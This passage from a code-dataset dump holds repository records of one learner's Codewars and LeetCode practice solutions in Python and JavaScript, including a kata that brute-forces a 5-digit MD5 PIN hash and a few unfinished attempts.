"num_lines": 7,
"path": "/Python/7kyu/Money, Money, Money.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/563f037412e5ada593000114/train/python\ndef calculate_years(p, i, t, d):\n y = 0\n while p < d:\n p += p * i * (1 - t)\n y += 1\n return y\n"
},
{
"alpha_fraction": 0.484375,
"alphanum_fraction": 0.5625,
"avg_line_length": 24.600000381469727,
"blob_id": "cdc1438c0ea6a5df5e55d31cb9b9c7359b4f2b4a",
"content_id": "b4b363358340ad0c7e5bf5206720303652e5414d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 256,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 10,
"path": "/JavaScript/8kyu/Training JS #12.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5722b3f0bd5583cf44001000\nfunction giveMeFive(obj){\n //coding here\n let arr = [];\n for (i in obj){\n if (i.length == 5 ) arr.push(i);\n if (obj[i].length == 5 ) arr.push(obj[i]);\n }\n return arr;\n}\n"
},
{
"alpha_fraction": 0.5667656064033508,
"alphanum_fraction": 0.6943620443344116,
"avg_line_length": 27.16666603088379,
"blob_id": "efca8a80d1418493a3370e0dd318660b774474e4",
"content_id": "f1d0bfaaa30094a1a383a4f519d1e1d3b58b8a66",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 337,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 12,
"path": "/Python/6kyu/Crack the PIN.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5efae11e2d12df00331f91a6/train/python\nimport random\nimport hashlib\n\ndef crack(hash):\n# G00D LUCK\n for x in range(99999):\n if hashlib.md5(str(x).zfill(5).encode()).hexdigest() == hash:\n return str(x).zfill(5)\n return 'I can`t crack'\n\nprint(crack(\"827ccb0eea8a706c4c34a16891f84e7b\"))"
},
{
"alpha_fraction": 0.4923076927661896,
"alphanum_fraction": 0.6307692527770996,
"avg_line_length": 20.66666603088379,
"blob_id": "0c938cd667757b2513d0b0fea2f7085a0a198e75",
"content_id": "1a74a4ddf026f83600b4df3fe2adb78b03e9fd3e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 130,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 6,
"path": "/JavaScript/7kyu/Functional Addition.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/538835ae443aae6e03000547\nfunction add(n) {\n return function (m) {\n return n+m;\n }\n}\n"
},
{
"alpha_fraction": 0.5364963412284851,
"alphanum_fraction": 0.6149635314941406,
"avg_line_length": 20.920000076293945,
"blob_id": "c7e506a7e4fbbf6b49c38f3cf06a01be7ea4dbac",
"content_id": "6ed4052f76de88e819dac90b637f4078c5e7c988",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 601,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 25,
"path": "/Python/7kyu/Maximum Triplet Sum (Array Series #7).py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5aa1bcda373c2eb596000112/solutions/python\n'''Given an array/list [] of n integers , find maximum triplet sum in the array Without duplications .\n1. Функция\n2. Список\n3. Множество\n4. Срез\n5. Методы списка\n 5.1. Сортировка\n 5.2. Сумма\n'''\ndef max_tri_sum(l):\n # s= set(l)\n # print(s)\n # s = sorted(s)\n # print(s)\n # print(s[-3:])\n return sum(sorted(set(l))[-3:])\n\nl1 = [1,2,5,4,3,2,7,3,3,6,]\n# s = set(l1)\n# print(s)\n# print(l1[-4:])\n# print(sorted(l1))\n# print(max(l1))\nprint(max_tri_sum(l1))\n"
},
{
"alpha_fraction": 0.509225070476532,
"alphanum_fraction": 0.5424354076385498,
"avg_line_length": 29.22222137451172,
"blob_id": "d953e607788c6d64f643144901a81d1f9d271966",
"content_id": "f5ada6b5d2a226b417294da5a898383ab39b0200",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 271,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 9,
"path": "/Leetcode/Easy/Shuffle the Array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/shuffle-the-array/\ndef shuffle(nums,n):\n a1 = nums[:n]\n a2 = nums[n:]\n r = str(list(zip(a1,a2))).replace('(','').replace(')','').replace(' ','').replace('[','').replace(']','').split(',')\n return r\n\n\nprint(shuffle([1,2,3,4],2))"
},
{
"alpha_fraction": 0.7068965435028076,
"alphanum_fraction": 0.7068965435028076,
"avg_line_length": 22.399999618530273,
"blob_id": "6c3bea957eb6159881c52e913a0a3c864a85b10d",
"content_id": "b921ec4af386ddee0ce4b8544ffbf9059d2da523",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 116,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 5,
"path": "/Python/8kyu/Grasshopper - Variable Assignment Debug.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/grasshopper-variable-assignment-debug/train/python\na = \"dev\"\nb = \"Lab\"\n\nname = a + b"
},
{
"alpha_fraction": 0.5546218752861023,
"alphanum_fraction": 0.6428571343421936,
"avg_line_length": 20.727272033691406,
"blob_id": "67ea6613208279acc891c7dad32d44b5e208f176",
"content_id": "4099b478c75c9af4308f224933317e67ee14b171",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 238,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 11,
"path": "/Python/8kyu/Count the Monkeys.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56f69d9f9400f508fb000ba7/train/python\ndef monkey_count(n):\n# your code here\n a = []\n for x in range(1, n+1):\n a.append(x)\n return a\n\nprint(monkey_count(10))\n\n# return [i+1 for i in range(n)]"
},
{
"alpha_fraction": 0.4780219793319702,
"alphanum_fraction": 0.5879120826721191,
"avg_line_length": 25.14285659790039,
"blob_id": "04e452e393ec44b0fa3623a103bed50767b4de55",
"content_id": "cf7c983ec7f689624ef39faabd78ba12a94cc21b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 182,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 7,
"path": "/Python/7kyu/Number of People in the Bus.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5648b12ce68d9daa6b000099\ndef number(bus_stops):\n a = 0\n for x in bus_stops:\n a = a + x[0] - x[1]\n if a<0: return None\n return a"
},
{
"alpha_fraction": 0.6270270347595215,
"alphanum_fraction": 0.7297297120094299,
"avg_line_length": 36.20000076293945,
"blob_id": "e32d76b8d5a87a3a9a0cae0e6aee5c24de39e7f2",
"content_id": "a6e203aac9cd6d8880f356cef2ae906d4e6893cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 185,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 5,
"path": "/JavaScript/8kyu/Will you make it.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5861d28f124b35723e00005e/train/javascript\nconst zeroFuel = (distanceToPump, mpg, fuelLeft) => {\n // TODO\n return distanceToPump/mpg <= fuelLeft\n};"
},
{
"alpha_fraction": 0.31011825799942017,
"alphanum_fraction": 0.4139290452003479,
"avg_line_length": 53.35714340209961,
"blob_id": "e1e2abb56e46502321f05e13e6e70388ed3c1c5b",
"content_id": "4e28bf5e96325ec53010ef661f2fb409b507a7cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 761,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 14,
"path": "/Python/4kyu/Sudoku Solution Validator.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/529bf0e9bdf7657179000008\ndef valid_solution(board):\n for i in range(0, 9):\n row = sum(set([x for x in board[i] if x >=1 and x <=9]))\n if row != 45: return False\n col = 0\n for n in range(0, 9):\n col += board[n][i]\n if col != 45: return False\n sq = board[i // 3 * 3] [n // 3 * 3] + board[i // 3 * 3] [n // 3 * 3 + 1] + board[i // 3 * 3] [n // 3 * 3 + 2] + \\\n board[i // 3 * 3 + 1][n // 3 * 3] + board[i // 3 * 3 + 1][n // 3 * 3 + 1] + board[i // 3 * 3 + 1][n // 3 * 3 + 2] + \\\n board[i // 3 * 3 + 2][n // 3 * 3] + board[i // 3 * 3 + 2][n // 3 * 3 + 1] + board[i // 3 * 3 + 2][n // 3 * 3 + 2]\n if sq != 45: return False\n return True\n"
},
{
"alpha_fraction": 0.60447758436203,
"alphanum_fraction": 0.753731369972229,
"avg_line_length": 26,
"blob_id": "38d9510ec9d92776bae2bc17ac5b74ae4b967535",
"content_id": "a8672fd467bd6217e3d3e6f90b38d392c713b042",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 134,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 5,
"path": "/Python/8kyu/Return Negative.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55685cd7ad70877c23000102\ndef make_negative( number ):\n return -abs(number)\n\nprint(make_negative(0))"
},
{
"alpha_fraction": 0.5062761306762695,
"alphanum_fraction": 0.5983263850212097,
"avg_line_length": 23,
"blob_id": "da1933e3c4f6b7c2a190cadf4167cf9b3a752c36",
"content_id": "72e564736cacb4c25d4fdbd745883d17d907143d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 239,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 10,
"path": "/Python/6kyu/Sum of Digits.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/541c8630095125aba6000c00/train/python\ndef digital_root(n):\n# ...\n a = list(map(int,str(n)))\n while len(a)>1:\n k = sum(a)\n a = list(map(int,str(k)))\n return a[0]\n\nprint(digital_root(4))"
},
{
"alpha_fraction": 0.5126903653144836,
"alphanum_fraction": 0.7157360315322876,
"avg_line_length": 32,
"blob_id": "29eed847df53a0b99061f2f16306c6945a760b60",
"content_id": "6f9e4a652972fecb7330bc85ce32e9f9315771da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 197,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 6,
"path": "/JavaScript/8kyu/Fake Binary.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57eae65a4321032ce000002d/train/javascript\nfunction fakeBin(x){\n return x.replace(/[0-4]/g,\"0\").replace(/[5-9]/g,\"1\")\n}\n\nconsole.log(fakeBin('45385593107843568'))"
},
{
"alpha_fraction": 0.4883720874786377,
"alphanum_fraction": 0.5674418807029724,
"avg_line_length": 29.714284896850586,
"blob_id": "6415d22ab46476d9c852c3927c2aadf7b27a9efd",
"content_id": "3327340f1786c17d9442579bc6da7b2eea46bc7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 215,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 7,
"path": "/Leetcode/Easy/Reverse Integer.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/reverse-integer/solution/\ndef reverse(x):\n n = int(str(abs(x))[::-1]) * (1 if x > 0 else -1)\n return n if n <= (2 ** 31) - 1 and n >= - (2 ** 31) else 0\n\n\nprint(reverse(12564))\n"
},
{
"alpha_fraction": 0.5322580933570862,
"alphanum_fraction": 0.5887096524238586,
"avg_line_length": 26.66666603088379,
"blob_id": "106a6d7d230438f4ad0297d39f9d8334c740bd25",
"content_id": "7284e06f7bc383748ed78bfcb9ba3fcb904cfecf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 248,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 9,
"path": "/Python/7kyu/Disemvowel Trolls.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52fba66badcd10859f00097e/python\ndef disemvowel(st):\n s = ['i','e','o','a','I','E','A','O','u','U']\n for x in s:\n st = st.replace(x,'')\n return st\n\n\nprint(disemvowel(\"This website is for losers LOL!\"))"
},
{
"alpha_fraction": 0.6350364685058594,
"alphanum_fraction": 0.7518247961997986,
"avg_line_length": 45,
"blob_id": "db1a1ea0a1cd72a954d8434dbd1c63f32e4caa4a",
"content_id": "02133b6c5e0971c62d2c583fa365bfa00e0f95ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 137,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 3,
"path": "/Python/8kyu/Calculate average.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57a2013acf1fa5bfc4000921/train/python\ndef find_average(arr):\n return sum(arr) / len(arr) if arr else 0"
},
{
"alpha_fraction": 0.620192289352417,
"alphanum_fraction": 0.7259615659713745,
"avg_line_length": 40.79999923706055,
"blob_id": "c46f58a357c57aa68ea274f1bec2d8ecc729d567",
"content_id": "5585ce7b033832d57eac61ff9dcf3e02cdae98c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 208,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/7kyu/Ones and Zeros.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/578553c3a1b8d5c40300037c/train/python\ndef binary_array_to_number(arr):\n# your code\n return int(''.join([str(elem) for elem in arr]),2)\nprint(binary_array_to_number([1,0,0]))"
},
{
"alpha_fraction": 0.6290322542190552,
"alphanum_fraction": 0.7419354915618896,
"avg_line_length": 24,
"blob_id": "29e0e1e083525b79492ea519c66af808d77b4357",
"content_id": "6a03e70046546fe05133345892be8dc045ffb576",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 124,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/8kyu/Function 1 - hello world.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/523b4ff7adca849afe000035/train/python\ndef greet():\n return 'hello world!'\n\nprint(greet())"
},
{
"alpha_fraction": 0.5509433746337891,
"alphanum_fraction": 0.6377358436584473,
"avg_line_length": 43.33333206176758,
"blob_id": "87691ebf2363f9a3f5bf417f746402dacc60147a",
"content_id": "4914210681be61be2433d0918690c94dfe32edaa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 265,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 6,
"path": "/JavaScript/7kyu/Lost number in number sequence.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/595aa94353e43a8746000120/train/javascript\n//const arrSum = arr => arr.reduce((a,b) => a + b, 0)\nfunction findDeletedNumber(arr, mixArr) {\n // your code\n return arr.reduce((a,b) => a + b, 0) - mixArr.reduce((a,b) => a + b, 0)\n}"
},
{
"alpha_fraction": 0.5744680762290955,
"alphanum_fraction": 0.6879432797431946,
"avg_line_length": 27.200000762939453,
"blob_id": "bb0e78c2fd0f6ad1d120d6517bcb87ed651e3502",
"content_id": "20f75bedc422501cb6109ab36b77fcc430f8a4ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 141,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 5,
"path": "/JavaScript/8kyu/Century From Year.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5a3fe3dde1ce0e8ed6000097\nfunction century(year) {\n // Finish this :)\n return Math.ceil(year / 100);\n}\n"
},
{
"alpha_fraction": 0.6399999856948853,
"alphanum_fraction": 0.7919999957084656,
"avg_line_length": 41,
"blob_id": "492636424c757338114b85eba2199dc3760c6677",
"content_id": "5978593f6adb82da1d4feb75c5fc0754b998a51a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 125,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 3,
"path": "/Python/8kyu/Capitalization and Mutability.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/595970246c9b8fa0a8000086/train/python\ndef capitalize_word(word):\n return word.capitalize()"
},
{
"alpha_fraction": 0.5052083134651184,
"alphanum_fraction": 0.5989583134651184,
"avg_line_length": 20.22222137451172,
"blob_id": "3d7bd16b85f924444b144062422cd5596f29ed07",
"content_id": "1ab7d0843ef9f7b379eaf29ec9983ffdd1c89ac1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 192,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 9,
"path": "/JavaScript/8kyu/Double Char.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/56b1f01c247c01db92000076/train/javascript\nfunction doubleChar(str) {\n // Your code here\n a = ''\n for (x of str){\n a+=x+x\n }\n return a\n}\n\n"
},
{
"alpha_fraction": 0.5674418807029724,
"alphanum_fraction": 0.6837209463119507,
"avg_line_length": 29.85714340209961,
"blob_id": "064551ac95aefb9cf8a4f2e60efc43f31ff527f0",
"content_id": "e84f9abe971dce697c6b2084ec0452f2a611bb2e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 215,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 7,
"path": "/Python/8kyu/Sum without highest and lowest number.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/576b93db1129fcf2200001e6/train/python\ndef sum_array(arr):\n#your code here\n return sum(arr) - max(arr) - min(arr) if arr and len(arr) > 1 else 0\n\n\nprint(sum_array([6, 2, 1, 8, 10]))"
},
{
"alpha_fraction": 0.41756272315979004,
"alphanum_fraction": 0.4695340394973755,
"avg_line_length": 16.967741012573242,
"blob_id": "54c53ec31b305a392d43d3d91a322c472a1fcc20",
"content_id": "07127eb785c459d584e17dcc8155bb2efc7c0ae9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 558,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 31,
"path": "/Python/3kyu/The boolean order.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/59eb1e4a0863c7ff7e000008/train/python\nimport itertools\n\n\n\ndef l(p):\n a = []\n for i in p:\n if len(i) == 2:\n a.append(i)\n return a\n\ndef solve(s,ops):\n #\"tft\",\"^&\"\n a = ''\n for i in range(0, len(s) -1):\n a = a + s[i] + ops[i]\n a = a + s[-1]\n #print(en)\n p = []\n for n in range(2,len(s)):\n c = itertools.combinations(range(1,len(s)+1),n)\n for i in c:\n print(i)\n p.append(i)\n print(l(p))\n return a\n\n\n\nprint(solve(\"123456\",\"*****\"))\n\n"
},
{
"alpha_fraction": 0.5759493708610535,
"alphanum_fraction": 0.6835442781448364,
"avg_line_length": 30.799999237060547,
"blob_id": "ca28c98c4f800d04ec24b6970c1a5b5ac570fbaa",
"content_id": "505aa1cc7ef471388a3f48acf7f2fa5b9facc45c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 158,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/7kyu/Exes and Ohs.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55908aad6620c066bc00002a/train/python\ndef xo(s):\n return s.lower().count('o') == s.lower().count('x')\n\nprint(xo('xxxooox'))"
},
{
"alpha_fraction": 0.365217387676239,
"alphanum_fraction": 0.42391303181648254,
"avg_line_length": 34.38461685180664,
"blob_id": "69f5f191efbbd5331565ca02bba474e73e3dbedf",
"content_id": "514cf46cbbb516a786f11aa213bed7ebd63f445b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 460,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 13,
"path": "/Python/5kyu/Directions Reduction.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/550f22f4d758534c1100025a\ndef dirReduc(arr):\n i = 0\n while i < len(arr) - 1:\n if ((arr[i] == \"NORTH\" and arr[i + 1] == \"SOUTH\") or\n (arr[i] == \"SOUTH\" and arr[i + 1] == \"NORTH\") or\n (arr[i] == \"WEST\" and arr[i + 1] == \"EAST\") or\n (arr[i] == \"EAST\" and arr[i + 1] == \"WEST\")):\n arr.pop(i)\n arr.pop(i)\n i = -1\n i += 1\n return arr\n"
},
{
"alpha_fraction": 0.3652694523334503,
"alphanum_fraction": 0.41167664527893066,
"avg_line_length": 22.034482955932617,
"blob_id": "2281d19319d5a83a8d098f33023a5dbf6ec9e6a9",
"content_id": "4170fa0d877b9fbc211b3ac8e267be9a6b5583ad",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 683,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 29,
"path": "/Python/3kyu/Simplifying.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57f2b753e3b78621da0020e8/train/python\n'''\nне доделал, плюнул 2021/02/16\n'''\ndef simplify(ex, fo):\n f = ''\n for x in ex:\n d = {}\n for m in str(x).replace('\\'','').replace(']','').replace('[','').split(', '):\n # print(m)\n d[m.split(' = ')[1]]=m.split(' = ')[0]\n print(d)\n for x in fo:\n for s in x.split('+')\n\n\n\n\n return formula[0]\n\nexamples=[[\"a + a = b\", \"b - d = c\", \"a + b = d\"],\n [\"a + 3g = k\", \"-70a = g\"],\n [\"-j -j -j + j = b\"]\n ]\nformula=[\"c + a + b\",\n \"-k + a\",\n \"-j - b\"\n ]\nprint(simplify(examples,formula))\n"
},
{
"alpha_fraction": 0.6163522005081177,
"alphanum_fraction": 0.7232704162597656,
"avg_line_length": 25.66666603088379,
"blob_id": "73b0f853df858d5c39021b0956f4da3919cf2555",
"content_id": "63ff43bf760941b7e62da361ee1521d41c9942be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 159,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 6,
"path": "/JavaScript/8kyu/String repeat.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57a0e5c372292dd76d000d7e/train/javascript\nfunction repeatStr (n, s) {\n return s.repeat(n)\n}\n\nconsole.log(repeatStr(3, \"*\"))"
},
{
"alpha_fraction": 0.5594855546951294,
"alphanum_fraction": 0.6334404945373535,
"avg_line_length": 25,
"blob_id": "53ac074f5985f763b01139a82b5e9475db190ae3",
"content_id": "4b8471a21d381f45df2efea3dcfc5f4eeebe6b9d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 311,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 12,
"path": "/Python/8kyu/Student's Final Grade.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/students-final-grade/train/python\ndef final_grade(exam, projects):\n if exam>90 or projects >10:\n return 100\n elif exam>75 and projects >=5:\n return 90\n elif exam>50 and projects >=2:\n return 75\n else:\n return 0\n\nprint(final_grade(100, 12))"
},
{
"alpha_fraction": 0.5426573157310486,
"alphanum_fraction": 0.5888111591339111,
"avg_line_length": 33.0476188659668,
"blob_id": "c5e2b15c3993075e5c23c494f893f0970e892922",
"content_id": "c219a615ebb9034a6be7ca0f595a46822dc0ed68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 715,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 21,
"path": "/Python/4kyu/Great Total Additions of All Possible Arrays from a List.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/568f2d5762282da21d000011/train/python\nimport itertools\n\ndef gta(limit, *args): # find the base_list first\n #your code here # I can't get out of my mind these words \"Round Robin\"\n lists = [list(str(item)) for item in args]\n s = []\n control = set()\n for i in range(max(len(l) for l in lists)):\n for k in range(len(lists)):\n if i < len(lists[k]) and int(lists[k][i]) not in control:\n s.append(int(lists[k][i]))\n control.add(int(lists[k][i]))\n s = s[:limit]\n acc = 0\n for m in range(limit):\n acc += sum(sum(i) for i in list(itertools.permutations(s, m+1)))\n return acc\n\n\nprint(gta(8, 12348, 47, 3639))\n"
},
{
"alpha_fraction": 0.6013289093971252,
"alphanum_fraction": 0.6544850468635559,
"avg_line_length": 36.75,
"blob_id": "b1746ce7f1e9f3e1ca857001174ed1138bec8379",
"content_id": "37b41e7950ef1791f9c04cd5c95801e5806c7b6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 301,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 8,
"path": "/JavaScript/7kyu/Make a function that does arithmetic.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "//https://www.codewars.com/kata/583f158ea20cfcbeb400000a/train/javascript\nfunction arithmetic(a, b, operator){\n //your code here!\n let arr = {\"add\":\"+\", \"subtract\":\"-\", \"divide\":\"/\", \"multiply\":\"*\"}\n return eval(a.toString()+arr[operator]+b.toString())\n}\n\nconsole.log(arithmetic(1, 2, \"add\"))"
},
{
"alpha_fraction": 0.5206185579299927,
"alphanum_fraction": 0.5670102834701538,
"avg_line_length": 24.933332443237305,
"blob_id": "9df73ad229259ab29b03e903b14641afb82b6e1c",
"content_id": "e10482f0b32d93a489e8f67c57d5577a7ed6bf00",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 388,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 15,
"path": "/Python/5kyu/Play with two Strings.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56c30ad8585d9ab99b000c54/train/python\ndef swap(a,b):\n res = ''\n k,l = a.lower(),b.lower()\n for i in range(len(a)):\n if l.count(k[i]) % 2 == 1:\n res += a[i].swapcase()\n else: res += a[i]\n return res\n\ndef work_on_strings(a,b):\n return swap(a, b) + swap(b, a)\n\n# abcDEfg DEFGg\nprint(work_on_strings(\"abcdeFg\", \"defgG\"))"
},
{
"alpha_fraction": 0.567415714263916,
"alphanum_fraction": 0.6910112500190735,
"avg_line_length": 24.571428298950195,
"blob_id": "223496207c14938c2d53986322ae9630847295af",
"content_id": "58d5bdb70cc7d29fd5ecf47c3626cfd83c962f95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 178,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/7kyu/Get the Middle Character.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56747fd5cb988479af000028/train/python\ndef get_middle(s):\n #your code here\n return s[len(s)//2-1: len(s)//2+1]\n\n\nprint(get_middle('asdfsdf'))"
},
{
"alpha_fraction": 0.4177215099334717,
"alphanum_fraction": 0.5601266026496887,
"avg_line_length": 25.41666603088379,
"blob_id": "55a544a4d243da7325af046c204b6cf0b87e11f4",
"content_id": "d0a25e7d3d1647f24e736a13c601a3ba4ff1d463",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 316,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 12,
"path": "/Python/6kyu/Delete occurrences of an element.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/554ca54ffa7d91b236000023/train/python\ndef delete_nth(order,max_e):\n # code here\n a = []\n for i in order:\n if a.count(i)>=max_e: continue\n a.append(i)\n return a\n #[1,1,3,3,7,2,2,2,2] 3\n #[1, 1, 3, 3, 7, 2, 2, 2]\n\nprint(delete_nth([1,1,3,3,7,2,2,2,2],3))"
},
{
"alpha_fraction": 0.48444443941116333,
"alphanum_fraction": 0.5777778029441833,
"avg_line_length": 21.600000381469727,
"blob_id": "9397d1820045bbfb525657eb38615859496d53e4",
"content_id": "5e4559799c5d4070cda85b6fdead0989033e484b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 225,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 10,
"path": "/Python/7kyu/Mumbling.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
